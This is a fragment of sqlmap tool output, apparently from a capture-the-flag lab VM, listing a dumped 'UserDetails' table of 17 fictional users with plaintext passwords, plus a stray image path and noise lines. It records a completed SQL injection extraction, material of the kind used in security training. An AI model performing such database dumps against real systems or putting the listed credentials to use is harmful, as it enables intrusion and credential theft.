 [16:58:16] [INFO] fetching columns for table 'UserDetails' in database 'users'
4
[16:58:16] [INFO] fetching entries for table 'UserDetails' in database 'users'
OS7
Database: users
64
Table: UserDetails
[17 entries]
+----+-----------+------------+---------------------+---------------+-----------+
| id | username | lastname | reg_date | password | firstname |
+----+-----------+------------+---------------------+---------------+-----------+
| 1 | marym | Moe | 2019-12-29 16:58:26 | 3kfs86sfd | Mary |
| 2 | julied | Dooley | 2019-12-29 16:58:26 | 468sfdfsd2 | Julie |
| 3 | fredf | Flintstone | 2019-12-29 16:58:26 | 4sfd87sfd1 | Fred |
| 4 | barneyr | Rubble | 2019-12-29 16:58:26 | RocksOff | Barney |
| 5 | tomc | Cat | 2019-12-29 16:58:26 | TC&TheBoyz | Tom |
| 6 | jerrym | Mouse | 2019-12-29 16:58:26 | B8m#48sd | Jerry |
| 7 | wilmaf | Flintstone | 2019-12-29 16:58:26 | Pebbles | Wilma |
| 8 | bettyr | Rubble | 2019-12-29 16:58:26 | BamBam01 | Betty |
| 9 | chandlerb | Bing | 2019-12-29 16:58:26 | UrAG0D! | Chandler |
| 10 | joeyt | Tribbiani | 2019-12-29 16:58:26 | Passw0rd | Joey |
| 11 | rachelg | Green | 2019-12-29 16:58:26 | yN72#dsd | Rachel |
| 12 | rossg | Geller | 2019-12-29 16:58:26 | ILoveRachel | Ross |
| 13 | monicag | Geller | 2019-12-29 16:58:26 | 3248dsds7s | Monica |
| 14 | phoebeb | Buffay | 2019-12-29 16:58:26 | smellycats | Phoebe |
| 15 | scoots | McScoots | 2019-12-29 16:58:26 | YR3BVxxxw87 | Scooter |
| 16 | janitor | Trump | 2019-12-29 16:58:26 | Ilovepeepee | Donald |
| 17 | janitor2 | Morrison | 2019-12-29 16:58:28 | Hawaii-Five-0 | Scott |
+----+-----------+------------+---------------------+---------------+-----------+
[16:58:17] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.81.145/dump/users/
UserDetails.csv'
[16:58:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.81.145'